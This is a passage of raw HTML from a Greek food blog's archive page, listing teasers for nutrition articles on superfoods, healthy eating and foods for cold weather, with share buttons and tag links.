        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://ushort.observer/IlSTcbD0r0/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" rel="tag">τροφες</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" rel="tag">ΦΑΓΗΤΟ</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82-2/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-3148" class="post-3148 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-464 tag-666">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/" rel="bookmark">Οι 10 τροφές που επιλέγουν οι πιο υγιείς άνθρωποι στον κόσμο</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2019-03-17T12:30:47+02:00">17 Μαρτίου 2019</time><time class="updated" datetime="2019-03-17T12:20:16+02:00">17 Μαρτίου 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/" title="Οι 10 τροφές που επιλέγουν οι πιο υγιείς άνθρωποι στον κόσμο">
				<img width="867" height="592" src="https://www.feelcook.com/wp-content/uploads/2019/03/yu.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.feelcook.com/wp-content/uploads/2019/03/yu.jpg 867w, https://www.feelcook.com/wp-content/uploads/2019/03/yu-535x365.jpg 535w, https://www.feelcook.com/wp-content/uploads/2019/03/yu-768x524.jpg 768w, https://www.feelcook.com/wp-content/uploads/2019/03/yu-840x574.jpg 840w" sizes="(max-width: 867px) 100vw, 867px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Τον τελευταίο καιρό όλο και πιο συχνά ακούμε για super foods, και όλο και περισσότεροι αρχίζουν να προσπαθούν να υιοθετούν έναν πιο υγιεινό τρόπο διατροφής.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/" data-a2a-title="Οι 10 τροφές που επιλέγουν οι πιο υγιείς άνθρωποι στον κόσμο"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-10-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25b3%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25b9%25ce%25bf-%25cf%2585%25ce%25b3%25ce%25b9%25ce%25b5%25ce%25af%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%2010%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%B3%CE%BF%CF%85%CE%BD%20%CE%BF%CE%B9%20%CF%80%CE%B9%CE%BF%20%CF%85%CE%B3%CE%B9%CE%B5%CE%AF%CF%82%20%CE%AC%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%BF%CE%B9%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%BA%CF%8C%CF%83%CE%BC%CE%BF" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-10-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25b3%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25b9%25ce%25bf-%25cf%2585%25ce%25b3%25ce%25b9%25ce%25b5%25ce%25af%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%2010%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%B3%CE%BF%CF%85%CE%BD%20%CE%BF%CE%B9%20%CF%80%CE%B9%CE%BF%20%CF%85%CE%B3%CE%B9%CE%B5%CE%AF%CF%82%20%CE%AC%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%BF%CE%B9%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%BA%CF%8C%CF%83%CE%BC%CE%BF" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-10-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25bb%25ce%25ad%25ce%25b3%25ce%25bf%25cf%2585%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25b9%25ce%25bf-%25cf%2585%25ce%25b3%25ce%25b9%25ce%25b5%25ce%25af%25cf%2582%2F&amp;linkname=%CE%9F%CE%B9%2010%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%B3%CE%BF%CF%85%CE%BD%20%CE%BF%CE%B9%20%CF%80%CE%B9%CE%BF%20%CF%85%CE%B3%CE%B9%CE%B5%CE%AF%CF%82%20%CE%AC%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%BF%CE%B9%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%BA%CF%8C%CF%83%CE%BC%CE%BF" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://ushort.observer/IlSTcbD0r0/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">διατροφη</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" rel="tag">τροφες</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-10-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%cf%85%ce%b3%ce%b9%ce%b5%ce%af%cf%82/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-2494" class="post-2494 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-super-food tag-super-foods tag-464 tag-666">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/" rel="bookmark">Ποιες υπερτροφές γίνονται επικίνδυνες αν το παρακάνετε</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-12-17T20:30:12+02:00">17 Δεκεμβρίου 2018</time><time class="updated" datetime="2018-12-16T20:13:53+02:00">16 Δεκεμβρίου 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/" title="Ποιες υπερτροφές γίνονται επικίνδυνες αν το παρακάνετε">
				<img width="900" height="599" src="https://www.feelcook.com/wp-content/uploads/2018/12/UPERTROFES.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/UPERTROFES.jpg 900w, https://www.feelcook.com/wp-content/uploads/2018/12/UPERTROFES-548x365.jpg 548w, https://www.feelcook.com/wp-content/uploads/2018/12/UPERTROFES-768x511.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/UPERTROFES-840x559.jpg 840w" sizes="(max-width: 900px) 100vw, 900px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Υπάρχουν πολλές “σούπερ” υγιεινές τροφές, τις οποίες οι διατροφολόγοι συνιστούν σε όλους τους ανθρώπους, αφού μας προσφέρουν πολύ σημαντικά οφέλη σχεδόν για κάθε πτυχή της υγείας μας. </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/" data-a2a-title="Ποιες υπερτροφές γίνονται επικίνδυνες αν το παρακάνετε"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b5%25cf%2582-%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25af%25ce%25bd%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b4%25cf%2585%25ce%25bd%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B5%CF%82%20%CF%85%CF%80%CE%B5%CF%81%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CE%B3%CE%AF%CE%BD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%B5%CF%82%20%CE%B1%CE%BD%20%CF%84%CE%BF%20%CF%80%CE%B1%CF%81%CE%B1%CE%BA%CE%AC%CE%BD%CE%B5%CF%84%CE%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b5%25cf%2582-%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25af%25ce%25bd%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b4%25cf%2585%25ce%25bd%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B5%CF%82%20%CF%85%CF%80%CE%B5%CF%81%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CE%B3%CE%AF%CE%BD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%B5%CF%82%20%CE%B1%CE%BD%20%CF%84%CE%BF%20%CF%80%CE%B1%CF%81%CE%B1%CE%BA%CE%AC%CE%BD%CE%B5%CF%84%CE%B5" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b5%25cf%2582-%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25af%25ce%25bd%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25b5%25cf%2580%25ce%25b9%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b4%25cf%2585%25ce%25bd%2F&amp;linkname=%CE%A0%CE%BF%CE%B9%CE%B5%CF%82%20%CF%85%CF%80%CE%B5%CF%81%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CE%B3%CE%AF%CE%BD%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%20%CE%B5%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%B5%CF%82%20%CE%B1%CE%BD%20%CF%84%CE%BF%20%CF%80%CE%B1%CF%81%CE%B1%CE%BA%CE%AC%CE%BD%CE%B5%CF%84%CE%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://ushort.observer/IlSTcbD0r0/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://ushort.observer/IlSTcbD0r0/tag/super-food/" rel="tag">super food</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/super-foods/" rel="tag">super foods</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">διατροφη</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" rel="tag">τροφες</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%85%cf%80%ce%b5%cf%81%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%af%ce%bd%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-1776" class="post-1776 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-464 tag-1524 tag-666 tag-1487 tag-154">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/" rel="bookmark">Οι τροφές που είναι ασπίδα για το κρύο</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published updated" datetime="2018-10-27T08:28:43+03:00">27 Οκτωβρίου 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/"><i class="fa fa-user"></i>Κυριάκος Νικολαΐδης</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/" title="Οι τροφές που είναι ασπίδα για το κρύο">
				<img width="640" height="426" src="https://www.feelcook.com/wp-content/uploads/2018/10/ροδι.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/10/ροδι.png 640w, https://www.feelcook.com/wp-content/uploads/2018/10/ροδι-548x365.png 548w" sizes="auto, (max-width: 640px) 100vw, 640px" />			</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Η ξαφνική πτώση της θερμοκρασίας κάνει τον οργανισμό μας πιο ευάλωτο. Γεμίζοντας το πιάτο μας έξυπνα, μπορούμε να αυξήσουμε την ενέργειά μας και να βελτιώσουμε την υγεία μας.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/" data-a2a-title="Οι τροφές που είναι ασπίδα για το κρύο"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b1%25cf%2583%25cf%2580%25ce%25af%25ce%25b4%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2581%25cf%258d%25ce%25bf%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B1%CF%83%CF%80%CE%AF%CE%B4%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BA%CF%81%CF%8D%CE%BF" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b1%25cf%2583%25cf%2580%25ce%25af%25ce%25b4%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2581%25cf%258d%25ce%25bf%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B1%CF%83%CF%80%CE%AF%CE%B4%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BA%CF%81%CF%8D%CE%BF" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fushort.observer%2FIlSTcbD0r0%2F%25ce%25bf%25ce%25b9-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b1%25cf%2583%25cf%2580%25ce%25af%25ce%25b4%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2581%25cf%258d%25ce%25bf%2F&amp;linkname=%CE%9F%CE%B9%20%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82%20%CF%80%CE%BF%CF%85%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B1%CF%83%CF%80%CE%AF%CE%B4%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BA%CF%81%CF%8D%CE%BF" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            <a class="read-more" href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/ ">
				&quot;Διαβάστε περισσότερα&quot;            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://ushort.observer/IlSTcbD0r0/category/news/" rel="category tag">ΑΡΘΡΑ</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">διατροφη</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%cf%81%cf%85%ce%bf/" rel="tag">κρυο</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" rel="tag">τροφες</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" rel="tag">τροφη</a>, <a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" rel="tag">ΦΑΓΗΤΟ</a></span><span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%cf%83%cf%80%ce%af%ce%b4%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf/#respond">Αφήστε ένα σχόλιο</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-1599" class="post-1599 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-1486 tag-464 tag-666 tag-1487">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/" rel="bookmark">Οι τροφές που σε κάνουν να πεινάς (αντί να σε χορταίνουν)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%b5-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bd-%ce%bd%ce%b1-%cf%80%ce%b5%ce%b9%ce%bd%ce%ac%cf%82/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-10-18T20:30:17+03:00">18 Οκτωβρίου 2018</time><time class="updated" datetime="2018-10-18T00:32:28+03:00">18 Οκτωβρίου 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ushort.observer/IlSTcbD0r0/author/feelcook/"><i class="fa fa-user"></i>feelcook.admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
